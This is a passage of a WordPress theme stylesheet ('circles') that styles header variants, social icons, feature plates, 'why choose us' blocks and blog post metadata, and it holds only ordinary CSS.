    margin-right: 0;
  }
  .headerstyle4 .menu li ul li a:hover {
    background-color: rgba(0,0,0,0.65);
  }

  .headerstyle4 .menu li > span {
    display: block;
    right: 10px;
    top: 50%;
    margin-top: -7px;

    -webkit-transform: rotateZ(-90deg);
    -moz-transform: rotateZ(-90deg);
    -o-transform: rotateZ(-90deg);
    -ms-transform: rotateZ(-90deg);
    transform: rotateZ(-90deg);

    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -ms-transition: 0.3s;
    transition: 0.3s;
  }
  .headerstyle4 .menu li:hover > span {
    color: rgb(187, 187, 187);

    -webkit-transform: rotateZ(0deg);
    -moz-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    transform: rotateZ(0deg);
  }

  .headerstyle4 .menu>li:hover {
  background: rgba(0,0,0,0.30);
  }

    .headerstyle4 :-moz-placeholder {
      color: #ffffff;
    }
    .headerstyle4 :-ms-input-placeholder {
      color: #ffffff;
    }
    .headerstyle4 ::-webkit-input-placeholder {
      color: #ffffff;
    }

  .headerstyle4  #search-icon i {
    background-image: url(../img/magnifier-white.png);
  }

  .fixed-header.headerstyle4 .logo img {
  height: 30px !important;
  margin: 5px 0;
  }
  .headerstyle4 .logo img {
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -ms-transition: 0.3s;
    transition: 0.3s;
  }
  .fixed-header.headerstyle4 #search-icon i {
  top: 10px;
  }

  .fixed-header.headerstyle4 .menu>li>a {
  line-height: 40px;
  height: 40px;
  }
  .fixed-header.headerstyle4 #search-icon #searchform {
    margin-top: 0;
  }
  .fixed-header.headerstyle4 .logo {
    padding-bottom: 0;
  }
}
.headerstyle4 .menu .mega-menu ul a {
background: transparent;
}
.headerstyle4 .menu .mega-menu > ul {
background: rgba(0,0,0,0.5);
}
.headerstyle4 .menu .mega-menu li > span {
display: none;
}
.b1170.headerstyle4.fixed-header .page-header .dark-menu,  .b960.headerstyle4.fixed-header .page-header .dark-menu {
max-width: none;
background: none;
}
.b1170.headerstyle4.fixed-header .page-header .dark-menu .container,  .b960.headerstyle4.fixed-header .page-header .dark-menu .container {
background-color: rgba(0,0,0,0.5);
position: relative;
padding-right: 63px;
}
.b1170.headerstyle5.fixed-header .wrapper.main-menu,  .b960.headerstyle5.fixed-header .wrapper.main-menu {
max-width: none;
background: none;
border: 0;
}
.b1170.headerstyle5.fixed-header .wrapper.main-menu .container,  .b960.headerstyle5.fixed-header .wrapper.main-menu .container {
background: #fff;
position: relative;
border-bottom: 1px solid #e3e3e3;
}

/*----------------</HEADER STYLE4>----------------*/

/*----------------- Headerstyle5 -------------*/
.headerstyle5 .menu li>a {
font-family: 'open sans', arial, tahoma;
}
.headerstyle5 .menu li>a:before {
font-family: FontAwesome;
margin-right: 5px;
font-size: 15px;
position: relative;
top: -1px;
height: 26px;
}
@media only screen and (min-width: 768px){
  .headerstyle5 .page-header .wrapper {
  background-color: #fff;
  }
.headerstyle5 .menu > li:hover>a {
color: #3b74a9;
}

.headerstyle5 .menu >li>a:after, .headerstyle5 .menu>ul>li>a:after {
margin-top: 1px;
}
.main-menu {
  border-bottom: 1px solid #e3e3e3;
}
.headerstyle5 #search-icon i {
top: 13px;
}
.headerstyle5 #search-icon #searchform {
margin-top: 8px;
margin-bottom: 0;
}
.header-text {
float: left;
margin-top: 35px;
margin-left: 30px;
}
.header-text span {
display: block;
color: #7f7f7f;
text-transform: uppercase;
font-size: 10px;
}
.header-contact {
float: right;
margin-top: 28px;
}
.header-contact a {
display: block;
color: #7f7f7f;
}
.header-contact .phone {
background-position: -320px -710px;
margin-bottom: 5px;
}
.header-contact .email {
background-position: -321px -738px;
}
.headerstyle5  .wrapper.small_preheader {
background: #2a2b2c;
height: 35px;
}
.small_preheader span:before {
font-family: fontAwesome;
margin-right: 5px;
font-size: 19px;
height: 21px;
}
.small_preheader span {
font-size: 10px;
text-transform: uppercase;
color: #9c9fa2;
font-family: 'Open Sans', arial, tahoma;
margin-left: 15px;
line-height: 35px;
height: 35px;
}
.headerstyle5 .socials li {
margin-top: 0;
margin-left: 10px;
}

.headerstyle5 .page-header .socials li a {
width: 20px;
margin: 0;
padding: 0;
}
.headerstyle5 .page-header .socials .facebook {
background-position: -16px -1937px !important;
}
.headerstyle5 .page-header .socials .twitter {
background-position: -54px -1937px !important;
}
.headerstyle5 .page-header .socials .skype {
background-position: -88px -1937px !important;
}
.headerstyle5 .page-header .socials .dribbble {
background-position: -116px -1937px !important;
}
.headerstyle5 .page-header .socials .youtube {
background-position: -144px -1937px !important;
}
.headerstyle5 .page-header .socials .linkedin {
background-position: -206px -1937px !important;
}
.headerstyle5 .page-header .socials .google-plus {
background-position: -270px -1937px !important;
}
.headerstyle5 .page-header .socials .pinterest {
background-position: -239px -1937px !important;
}
.headerstyle5 .page-header .socials .tumblr {
background-position: -174px -1937px !important;
}
.headerstyle5 .page-header .socials .instagram {
background-position: -306px -1936px !important;
}
.fixed-header .main-menu {
position: fixed;
top: 0;
left: 0;
width: 100%;
z-index: 1000;
}
.fixed-header .small_preheader {
  margin-bottom: 46px;
}
.menu [class^="icon-"]:before, .menu [class*=" icon-"]:before {
font-family: fontawesome;
}
.menu li a[class^="icomoon-"]:before, .menu li a[class*=" icomoon-"]:before {
font-family: icomoon;
top: 2px;
}
.headerstyle5 .page-header .wrapper.headline {
background: transparent;
}
.headerstyle5 .only-path .page-path {
margin-top: 30px;
}
.headerstyle5.no-header-image .header-image.header-image-no-titlebar {
height: 0;
}


}


/*----------------- /Headerstyle5 -------------*/

/*----------------- Header style 6 ------------*/

@media only screen and (min-width: 768px){

.headerstyle2.headerstyle2_2 .menu>li, .headerstyle2.headerstyle2_2 .menu>ul>li {
margin-top: 36px;
margin-right: 5px;
}

.headerstyle2.headerstyle2_2 .menu>li>a, .headerstyle2.headerstyle2_2 .menu>ul>li>a {
height: 30px;
line-height: 30px;
border-radius: 3px;
padding-right: 25px;
margin-right: 0px;
}
.b960.headerstyle2.headerstyle2_2 .menu>li>a, .b960.headerstyle2.headerstyle2_2 .menu>ul>li>a {
padding-left: 0;
}
.headerstyle2_2 .sub-menu {
background: #fff;
border-radius: 3px;
box-shadow: 0 0 5px 0 rgba(0,0,0,0.15);
}
.headerstyle2.headerstyle2_2 .menu>li>span, .headerstyle2.headerstyle2_2 .menu>ul>li>span {
right: 10px;
color: #adafb0;
}
.headerstyle2.headerstyle2_2 .menu>li:hover>span, .headerstyle2.headerstyle2_2 .menu>ul>li:hover>span {
right: 5px;
color: #fff;
background-color: #0f9de0;
width: 14px;
height: 14px;
text-align: center;
line-height: 15px;
border-radius: 50%;
box-shadow: inset 0 0 1px 0 rgba(0,0,0,0.5);
}
.headerstyle2.headerstyle2_2 .menu>li.current_page_item>a,
.headerstyle2.headerstyle2_2 .menu>ul>li.current_page_item>a,
.headerstyle2.headerstyle2_2 .menu>li.current-menu-parent>a {
background-color: #1b8bd2;
color: #fff;
box-shadow: inset 0 0 0 1px rgba(0, 71, 116, 0.32);
}
.headerstyle2.headerstyle2_2 .menu>li.current_page_item>span,
.headerstyle2.headerstyle2_2 .menu>ul>li.current_page_item>span,
.headerstyle2.headerstyle2_2 .menu>li.current-menu-parent>span {
color: #fff;
}
.headerstyle2_2 li.post-menu > a,  .headerstyle2_2 li.mega-menu > a {
margin-bottom: 1px;
}
.headerstyle2_2 li.post-menu > ul {
border-top-color: transparent;
background-color: #fff;
}
.headerstyle2_2 li.post-menu .sub-menu > li a:hover:before {
display: none;
}
.headerstyle2_2 .menu-post-description {
color: #45484a;
}
.headerstyle2_2 .mega-menu ul li ul {
box-shadow: none;
}
.headerstyle2_2 li.mega-menu>.sub-menu {
border-top-color: transparent;
background-color: #fff;
padding: 10px 0px;
}
.headerstyle2_2  .menu >li>a:after, .headerstyle2_2  .menu>ul>li>a:after {
  display: none;
}
.fixed-header.headerstyle2.headerstyle2_2 .menu>li, .fixed-header.headerstyle2.headerstyle2_2 .menu>ul>li {
margin-top: 1px;
}
.headerstyle2_2 li.mega-menu>.sub-menu li a {
color: #45484a;
}
.headerstyle2_2 li.mega-menu>.sub-menu > li >a {
font-weight: 900;
border: 0;
}
.headerstyle2_2 .sub-menu li a {
background-color: transparent;
color: #45484a;
border-color: #e3eaf4;
padding: 0 20px;
}
.headerstyle2_2 .sub-menu li {
border-color: #e3eaf4;
margin: 0 10px;
}
.headerstyle2_2 .post-details {
  background-color: #fff;
}
.wrapper.preheader.white {
background-color: #fff;
}
.preheader.white {
position: relative;
z-index: 3000;
border-bottom: 1px solid #edf0f1;
}
.preheader.white p {
display: inline-block;
color: #69767f;
margin-right: 30px;
margin-bottom: 0;
}
.preheader.white span {
margin-right: 5px;
}
.preheader.white .menu li {
margin: 0;
line-height: 10px;
height: 10px;
}
.preheader.white .menu li a {
color: #9c9fa2;
font-size: 10px;
line-height: 10px;
height: 15px;
}
.preheader.white .menu {
float: none;
display: inline-block;
margin: 0;
border-left: 1px solid #ccc;
border-right: 1px solid #ccc;
height: 19px;
margin-top: 1px;
margin-right: 25px;
}
.preheader.white .menu li:hover .icon-angle-down {
background: none;
box-shadow: none;
color: #0f9de0;
right: 7px;
}
.cart-button {
color: #1b8bd2;
font-size: 12px;
float: right;
margin-top: 4px;
}
.cart-button:before {
content: "\f07a";
font-family: fontawesome;
margin-right: 5px;
}
.preheader.white .menu .icon-angle-down {
margin-top: 0;
top: -1px;
}

}

/*----------------<PREHEADER ICONS>----------------*/
.preheader-builder .socials li {
margin-top: 0;
margin-left: 10px;
}

.preheader-builder .socials li a {
width: 20px;
margin: 0;
padding: 0;
}
.preheader-builder .socials span.tran02slinear {
display: none;
}
.preheader-builder .socials .facebook {
background-position: -16px -1937px !important;
}
.preheader-builder .socials .twitter {
background-position: -54px -1937px !important;
}
.preheader-builder .socials .skype {
background-position: -88px -1937px !important;
}
.preheader-builder .socials .dribbble {
background-position: -116px -1937px !important;
}
.preheader-builder .socials .youtube {
background-position: -144px -1937px !important;
}
.preheader-builder .socials .linkedin {
background-position: -206px -1937px !important;
}
.preheader-builder .socials .google-plus {
background-position: -270px -1937px !important;
}
.preheader-builder .socials .pinterest {
background-position: -239px -1937px !important;
}
.preheader-builder .socials .tumblr {
background-position: -174px -1937px !important;
}
.preheader-builder .socials .instagram {
background-position: -306px -1936px !important;
}
/*----------------</PREHEADER ICONS>----------------*/

/*----------------<HEADER IMAGE>----------------*/
.header-image {
  height: 99px;
  background-position: center;
}
.header-image.header-image-path-only {
  height: 85px;
}
.header-image.header-image-no-titlebar {
  height: 40px;
}
.image1 .header-image{
  background-image: url(../images/image1.jpg);
}
.image2 .header-image{
  background-image: url(../images/image2.jpg);
}
.image3 .header-image{
  background-image: url(../images/image3.jpg);
}
.image4 .header-image{
  background-image: url(../images/image4.jpg);
}
.image5 .header-image{
  background-image: url(../images/image5.jpg);
}
.image6 .header-image{
  background-image: url(../images/image6.jpg);
}
/*----------------</HEADER IMAGE>----------------*/


/*----------------<HEADER STYLE7>----------------*/

body.headerstyle7.fixed-header .page-header .menu-bg{
	opacity:.8;
	transition: opacity 0.3s;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
}

body.headerstyle7.fixed-header .page-header .menu-bg:hover{
	opacity:1;
}

body.headerstyle7 .page-header .menu>li>a:after{
	content:''!important;
	display:inline-block!important;
	width:15px!important;
	height:15px!important;
	background:url(../img/header7-menu.png) no-repeat!important;
	background-position:left top;
	margin-left:6px;
	top:3px;
	position:relative!important;
	transition: background 0.2s;
	-webkit-transition: background 0.2s;
	-moz-transition: background 0.2s;
}

body.headerstyle7 .page-header .menu>li:hover>a:after{
	background-position:left bottom!important;
}

/*----------------</HEADER STYLE7>----------------*/


/*----------------<PLACEHOLDER>----------------*/
.placeholder {
  height: 450px;
  background-position: center;
}
.placeholder{
  background-image: url(../images/placeholder.jpg);
}
/*----------------</PLACEHOLDER>----------------*/

/*----------------<TWO HEADERS>----------------*/
.two-headers {
  position: relative;
        box-sizing: border-box;
       -moz-box-sizing: border-box;
      -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  padding-right: 100px;
  min-height: 89px;
}
.two-headers h2,
.two-headers h3 {
  color: #e7ebee;
}
.two-headers h2 {
  font-size: 28px;
  font-weight: 300;
  margin-top: 10px;
  text-transform: none;
margin-bottom: 0;
}
.two-headers h3 {
  font-size: 18px;
  font-weight: 400;
  text-transform: none;
}
.two-headers a {
  position: absolute;
  right: 0;
  width: 85px;
  height: 84px;
  top: 50%;
  margin-top: -46px;
  color: #474a4c;
  padding: 0;
  text-align: center;
  text-shadow: 1px 1px #f1f1f1;
  text-transform: uppercase;
  line-height: 1.2;
  background: #fff;
  border-radius: 50%;
  border: 1px solid rgba(0,0,0,0.7);

  -webkit-box-shadow: 2px 2px 0 0 rgba(0,0,0,0.2);
  box-shadow: 2px 2px 0 0 rgba(0,0,0,0.2);
  behavior: url(/wp-content/themes/circles/css/PIE.htc);
}

.no-csstransitions .two-headers a:before {
width: 11px;
left: 5px;
}
.two-headers a:before {
content: '';
position: absolute;
width: 18px;
height: 12px;
background: rgb(247, 247, 247);
border: 1px solid rgba(0,0,0,0.6);
left: 1px;
-webkit-transform: skewX(30deg);
-moz-transform: skewX(30deg);
-o-transform: skewX(30deg);
transform: skewX(30deg);
-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0.5773502691896265, M21=0, M22=1, SizingMethod='auto expand')";
border-right: 0;
border-bottom: 0;
top: 8px;
}
.two-headers a span {
padding: 28px 15px;
float: left;
background: #fff;
background: url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);
background: -moz-linear-gradient(top, rgba(255,255,255,0.2) 0%, rgba(3,36,62,0.2) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.2)), color-stop(100%,rgba(3,36,62,0.2)));
background: -webkit-linear-gradient(top, rgba(255,255,255,0.2) 0%,rgba(3,36,62,0.2) 100%);
background: -o-linear-gradient(top, rgba(255,255,255,0.2) 0%,rgba(3,36,62,0.2) 100%);
background: -ms-linear-gradient(top, rgba(255,255,255,0.2) 0%,rgba(3,36,62,0.2) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0.2) 0%,rgba(3,36,62,0.2) 100%);
border-radius: 50%;
-ms-border-radius: 50%;
text-shadow: 0 1px 0 #fff;
box-shadow: -1px -1px 0 1px rgba(0,0,0,0.1);
height: 28px;
overflow: hidden;
width: 55px;
  behavior: url(/wp-content/themes/circles/css/PIE.htc);
}
/*----------------</TWO HEADERS>----------------*/

/*----------------<THREE PLATES>----------------*/
.three-plates {
background: #a7acaf !important;
overflow: hidden;
}
.three-plates .plate {
  position: relative;
  float: left;
  width: 33.333333%;
z-index: 10;
}
.three-plates .plate a{
  display: block;
  position: relative;
  padding: 25px 0 20px;
}
.three-plates .plate:hover {
  background: transparent;
}
.three-plates .plate .alpha,
.three-plates .plate .omega {
  display: block;
  position: absolute;
  height: 100%;
  width: 300%;
  background: #a7acaf;
  top: 0;
}
.plate:hover, .plate:hover .alpha, .plate:hover .omega {
box-shadow: inset 0px -2px 0px 0px #3799d8;
}
.three-plates .plate:hover .alpha,
.three-plates .plate:hover .omega {
  background: transparent;
}
.three-plates .plate .alpha {
  right: 100%;
}
.three-plates .plate .omega {
  left: 100%;
}
.three-plates .plate .separator {
  position: absolute;
  top:0;
  left: 0;
  height:100%;
  width: 1px;
  background: #717476;
  border-right: solid 1px #babec1;
}
.three-plates .plate .separator div{
  position: absolute;
  top: 50%;
  left: 0;
  height:15px;
  width: 8px;
  margin-top:-7px;
  background-image: url(../img/sprite.png);
  background-position: 0 0;
}
.three-plates .plate:first-child .separator{
  display: none;
}
.three-plates .plate h2,
.three-plates .plate h3 {
  color: #53575b;
  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);
  text-align: center;
}
.three-plates .plate:hover h2,
.three-plates .plate:hover h3 {
  color: #f3f3f3;
  text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}
.three-plates .plate h2 {
  font-size: 24px;
  font-weight: 300;
  text-transform: none;
margin-bottom: 0;
}
.three-plates .plate h3 {
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
margin-bottom: 0;
}
.three-plates-img-1,
.three-plates-img-2,
.three-plates-img-3,
.three-plates-idea,
.three-plates-list,
.three-plates-mental,
.three-plates-start,
.three-plates-strategy,
.three-plates-target,
.three-plates-time,
.three-plates-upload {
  position: relative;
  display: block;
  width: 64px;
  height: 65px;
  margin: 0px auto 15px;
}
.three-plates-img-1 span,
.three-plates-img-2 span,
.three-plates-img-3 span,
.three-plates-idea span,
.three-plates-list span,
.three-plates-mental span,
.three-plates-start span,
.three-plates-strategy span,
.three-plates-target span,
.three-plates-time span,
.three-plates-upload span {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-image: url(../img/sprite.png);
}
.three-plates-img-1 span+span,
.three-plates-img-2 span+span,
.three-plates-img-3 span+span,
.three-plates-idea span+span,
.three-plates-list span+span,
.three-plates-mental span+span,
.three-plates-start span+span,
.three-plates-strategy span+span,
.three-plates-target span+span,
.three-plates-time span+span,
.three-plates-upload span+span {
  opacity: 0;
  filter: alpha(opacity=0);
}

.three-plates-upload span,
.three-plates-upload span+span {
	background-position: center center;
	background-repeat: no-repeat;
}

.three-plates .plate:hover .three-plates-img-1 span:first-child,
.three-plates .plate:hover .three-plates-img-2 span:first-child,
.three-plates .plate:hover .three-plates-img-3 span:first-child,
.three-plates .plate:hover .three-plates-idea span:first-child,
.three-plates .plate:hover .three-plates-list span:first-child,
.three-plates .plate:hover .three-plates-mental span:first-child,
.three-plates .plate:hover .three-plates-start span:first-child,
.three-plates .plate:hover .three-plates-strategy span:first-child,
.three-plates .plate:hover .three-plates-target span:first-child,
.three-plates .plate:hover .three-plates-time span:first-child,
.three-plates .plate:hover .three-plates-upload span:first-child {
  opacity: 0;
  filter: alpha(opacity=0);
}
.three-plates .plate:hover .three-plates-img-1 span+span,
.three-plates .plate:hover .three-plates-img-2 span+span,
.three-plates .plate:hover .three-plates-img-3 span+span,
.three-plates .plate:hover .three-plates-idea span+span,
.three-plates .plate:hover .three-plates-list span+span,
.three-plates .plate:hover .three-plates-mental span+span,
.three-plates .plate:hover .three-plates-start span+span,
.three-plates .plate:hover .three-plates-strategy span+span,
.three-plates .plate:hover .three-plates-target span+span,
.three-plates .plate:hover .three-plates-time span+span,
.three-plates .plate:hover .three-plates-upload span+span {
  opacity: 1;
  filter: alpha(opacity=100);
}

.three-plates-img-1 span:first-child {
  background-position: -34px 0;
}
.three-plates-img-1 span+span {
  background-position: -34px -65px;
}
.three-plates-img-2 span:first-child {
  background-position: -112px 0;
}
.three-plates-img-2 span+span {
  background-position: -112px -65px;
}
.three-plates-img-3 span:first-child {
  background-position: -184px 0;
}
.three-plates-img-3 span+span {
  background-position: -184px -65px;
}
.three-plates-idea span:first-child {
  background-position: 0 -491px;
}
.three-plates-idea span+span {
  background-position: 0 -565px;
}
.three-plates-list span:first-child {
  background-position: -67px -491px;
}
.three-plates-list span+span {
  background-position: -67px -565px;
}
.three-plates-mental span:first-child {
  background-position: -135px -491px;
}
.three-plates-mental span+span {
  background-position: -135px -565px;
}
.three-plates-start span:first-child {
  background-position: -198px -491px;
}
.three-plates-start span+span {
  background-position: -198px -565px;
}
.three-plates-strategy span:first-child {
  background-position: -266px -491px;
}
.three-plates-strategy span+span {
  background-position: -266px -565px;
}
.three-plates-target span:first-child {
  background-position: -329px -491px;
}
.three-plates-target span+span {
  background-position: -329px -565px;
}
.three-plates-time span:first-child {
  background-position: -393px -491px;
}
.three-plates-time span+span {
  background-position: -393px -565px;
}

/*----------------</THREE PLATES>----------------*/

/*----------------<ADVANTAGES>----------------*/
.advantages section {
  position: relative;
  margin-bottom: 40px;
}
.advantages a {
  display: inline-block;
  margin: 5px 0 0 88px;
}

.advantages .sc-icon a {
  display: inline;
  margin: 0;
}

.advantages .sc-icon h2 a {
  display: inline;
  margin: 0 0 10px 0;
  color: #45484a;
}

.advantages .sc-icon h2 a:hover {
  color: #3170ac;
}

.advantages:after {
clear: both;
display: block;
content: '';
}
.advantages h2 {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 800;
color: #45484a;
margin-bottom: 0;
}
.advantages a:hover h2 {
  color: #3170ac;
}
.advantages .icon-content {
  display: block;
  margin: 5px 0 0 88px;
  font-size: 12px;
  font-weight: 400;

font-family: 'Open Sans', sans-serif;
}
.advantages ul li{
  padding: 3px 0;
}
.advantages a .advantages-img,
.teaser a .advantages-img {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 69px;
  height: 71px;
}
.advantages-img img {
text-align: center;
width: 40px;
position: absolute;
left: 14px;
top: 15px;
}
.advantages a .advantages-img span,
.teaser a .advantages-img span {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-image: url(../img/sprite.png);
}
.advantages a .advantages-img span:first-child+span,
.teaser a .advantages-img span:first-child+span {
  opacity: 0;
  filter: alpha(opacity=0);
}
.advantages a:hover .advantages-img span:first-child+span,
.teaser a:hover .advantages-img span:first-child+span {
  opacity: 1;
  filter: alpha(opacity=100);
}
.advantages a .advantages-img span:first-child,
.teaser a .advantages-img span:first-child {
  background-position: 0px -130px;
}
.advantages a .advantages-img.font-icon span {
background: transparent;
}
.advantages a .advantages-img.font-icon i {
  font-size:65px;
}
.advantages a:hover .advantages-img.font-icon span:first-child+span {
  opacity:0;
}
.advantages a .advantages-img span:first-child+span, .teaser a .advantages-img span:first-child+span {
background: #407eb5;
border-radius: 50%;
top: 5px;
left: 5px;
width: 59px;
height: 59px;
box-shadow: inset 0 50px 30px -30px rgba(0,0,0,0.2);
}
.advantages a .advantages-img.img-1 span+span+span,
.teaser a .advantages-img.img-1 span+span+span {
  background-position: -69px -130px;
}
.advantages a .advantages-img.img-2 span+span+span,
.teaser a .advantages-img.img-2 span+span+span {
  background-position: -138px -130px;
}
.advantages a .advantages-img.img-3 span+span+span,
.teaser a .advantages-img.img-3 span+span+span {
  background-position: -207px -130px;
}
.advantages a .advantages-img.champion span+span+span,
.teaser a .advantages-img.champion span+span+span {
  background-position: 7px -636px;
}
.advantages a .advantages-img.function span+span+span,
.teaser a .advantages-img.function span+span+span {
  background-position: -54px -638px;
}
.advantages a .advantages-img.leaf span+span+span,
.teaser a .advantages-img.leaf span+span+span {
  background-position: -108px -636px;
}
.advantages a .advantages-img.light span+span+span,
.teaser a .advantages-img.light span+span+span {
  background-position: -162px -638px;
}
.advantages a .advantages-img.settings span+span+span,
.teaser a .advantages-img.settings span+span+span {
  background-position: -220px -637px;
}
.advantages a .advantages-img.show span+span+span,
.teaser a .advantages-img.show span+span+span {
  background-position: -282px -637px;
}
.advantages a .advantages-img.time span+span+span,
.teaser a .advantages-img.time span+span+span {
  background-position: -338px -638px;
}
.advantages .advantages-img-upload span+span+span {
 background-position: center center;
 background-repeat: no-repeat;
}
/*----------------</ADVANTAGES>----------------*/

/*----------------<WHY CHOOSE US>----------------*/
.why-choose-us {
overflow: hidden;
}
.why-choose-us>.separator {
  position: relative;
  height:3px;
  width: 100%;
  background: #dadada;
  border-bottom: solid 1px #fff;
  margin-bottom: 30px;
}
.why-choose-us .separator div{
  position: absolute;
  top: 0;
  left: 50%;
  width: 19px;
  height:10px;
  margin-left:-9px;
  background-image: url(../img/sprite.png);
  background-position: 0 -15px;
}
.why-choose-us a {
  display: inline-block;
  margin-bottom: 10px;
width: 100%;
}
article.why-choose-us h2 {
  display: block;
  float: left;
  height: 41px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 800;
  line-height: 21px;
  width: 100%;
  padding-left: 50px;
  color: #45484a;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding-top: 10px;
margin-bottom: 0;
}

.why-choose-us a:hover h2 {
  color: #3170ac;
}
.why-choose-us .why-choose-us-img {
  position: relative;
  display: block;
  float: left;
  width: 41px;
  height: 41px;
  margin-right: -45px;
  margin-left: 1px;
  border-radius: 50%;
  overflow: hidden;
  behavior: url(/wp-content/themes/circles/css/PIE.htc);
}


.why-choose-us .why-choose-us-img span {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-image: url(../img/sprite.png);
  border-radius: 50%;
}

.why-choose-us .why-choose-us-img span:first-child+span {
  opacity: 0;
  filter: alpha(opacity=0);
}
.why-choose-us a:hover .why-choose-us-img span:first-child+span {
  opacity: 1;
  filter: alpha(opacity=100);
}
.why-choose-us .why-choose-us-img span:first-child {
  background: #4c4f51;
  border-radius: 50%;

  -webkit-box-shadow: inset 0 0 6px 0 rgba(0,0,0,0.5);
  box-shadow: inset 0 0 6px 0 rgba(0,0,0,0.5);
}


.why-choose-us .why-choose-us-img span:first-child+span {
  background: #3789bd;
  border-radius: 50%;

  -webkit-box-shadow: inset 0 0 7px rgba(0,0,0,0.5);
  box-shadow: inset 0 0 7px rgba(0,0,0,0.5);
}

.why-choose-us .why-choose-us-img.img-1 span+span+span {
  background-position: -111px -201px;
}
.why-choose-us .why-choose-us-img.img-2 span+span+span {
  background-position: -152px -201px;
}
.why-choose-us .why-choose-us-img.img-3 span+span+span {
  background-position: -193px -201px;
}
.why-choose-us .why-choose-us-img.img-4 span+span+span {
  background-position: -234px -201px;
}
.why-choose-us .why-choose-us-img.img-5 span+span+span {
  background-position: -112px -242px;
}
.why-choose-us .why-choose-us-img.img-6 span+span+span {
  background-position: -152px -242px;
}
.why-choose-us .why-choose-us-img.img-7 span+span+span {
  background-position: -193px -242px;
}
.why-choose-us .why-choose-us-img.img-8 span+span+span {
  background-position: -234px -242px;
}
.why-choose-us .why-choose-us-img.footprint span+span+span {
  background-position: -338px -202px;
}
.why-choose-us .why-choose-us-img.setting span+span+span {
  background-position: -338px -241px;
}
/*----------------</WHY CHOOSE US>----------------*/

/*----------------<POST>----------------*/
.post {
  position: relative;
  display: block;
  padding: 30px 0 25px 10px;
  margin-left: 80px;
}
.post:first-child {
  padding-top: 0px;
}
.recent-posts .post>header h2 {
    font-size: 18px;
    font-weight: 300;
    color: #3170ac;
    margin-bottom: 10px;
    text-transform: none;
    line-height: 1;
}
.post .separator {
  position: absolute;
  top:0;
  right:0;
  height:3px;
  width: 100%;
  background: #dadada;
  border-bottom: solid 1px #fff;
  margin-bottom: 30px;
}
.container > .separator {
position: relative;
top: 0;
right: 0;
height: 3px;
width: 97.4%;
background: #dadada;
border-bottom: solid 1px #fff;
margin-bottom: 30px;
}
.recent-posts .separator {
  width: 100%;
  border-bottom: 1px solid #ffffff;
  border-top: 1px solid #dadada;
  height: 0;
  margin-bottom: 0px;
}
.post:first-child .separator {
  display: none;
}
.post-helper-absolute {
  position: absolute;
  top: 30px;
  left: -80px;
}
.post:first-child .post-helper-absolute {
  top: 0px;
}
.post-comments {
  position: absolute;
  top: 48px;
  left: 42px;
  display: block;
  width: 26px;
  height: 26px;

  -webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,0.7);
  box-shadow: 0 0 1px 0 rgba(0,0,0,0.7);
  background-position: 0 -100px;
  border-radius: 50%;
  behavior: url(/wp-content/themes/circles/css/PIE.htc);
}

.post-comments span {
  float: right;
  font-size: 12px;
  font-weight: 300;
  color: #f3f3f3;
  line-height: 22px;
  padding: 0 4px 0 4px;
  text-align: center;
  background: #2f6daa;
  border-radius: 50%;
  margin: 0px;
  width: 14px;

  -webkit-box-shadow: inset 0 0px 4px 0px rgba(0,0,0,0.4);
  box-shadow: inset 0 0px 4px 0px rgba(0,0,0,0.4);
  border: 2px solid #fff;
  behavior: url(/wp-content/themes/circles/css/PIE.htc);
}

.inline.post-comments span {
background: transparent;
box-shadow: none;
border: 0;
width: auto;
border-radius: 0;
font-size: 11px;
padding: 0;
line-height: 16px;
display: inline-block;
float: none;
}
.inline.post-comments span:after {
  display: none;
}
.post-comments span:after {
content: '';
background: url(../img/sprite.png) 0px -103px;
position: absolute;
top: 3px;
left: -2px;
width: 5px;
height: 5px;
}
.post-comments.inline {
background-image: url(../img/comments.png);
background-position: 0;
background-repeat: no-repeat;
display: inline-block;
position: relative;
left: auto;
top: auto;
width: auto;
padding-left: 20px;
height: 16px;
-webkit-box-shadow: none;
box-shadow: none;
border-radius: 0;
font-size: 11px;
}

.post-author {
  display: block;
  width: 71px;
  text-align: center;
  margin-top: 8px;
  font-size: 11px;
}
.post-author a{
  color: #3170ac;
}
.post-author.inline {
  display: inline;
  margin-right: 10px;
  padding-left: 25px;
  background-image: url(../img/author.png);
  background-position: left 0px;
  background-repeat: no-repeat;
  padding-bottom: 1px;
}
.post-type {
  position: relative;
  display: block;
  width: 41px;
  height: 41px;
  background-image: url(../img/sprite.png);
  background-position: -70px -201px;
  margin: 13px auto 0;
}
.post-type span{
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  width: 41px;
  height: 41px;
  background-image: url(../img/sprite.png);
}
.post.format-gallery .post-type span{
  background-position: -193px -283px;
}
.post.format-image .post-type span {
  background-position: -234px -283px;
}
.post.format-video .post-type span{
  background-position: -193px -324px;
}
.post .post-type span{ /* default post icon */
  background-position: -234px -324px;
}
.post-date,
.post-category {
  display: inline-block;
  height: 16px;
  padding: 1px 0;
  font-size: 11px;
  margin-right: 10px;
  padding-left: 25px;
}
.post-date {
  background-image: url(../img/date.png);
  background-position: left center;
  background-repeat: no-repeat;
}
.post-category {
  background-image: url(../img/category.png);
  background-position: left center;
  background-repeat: no-repeat;
}
.post-category span,
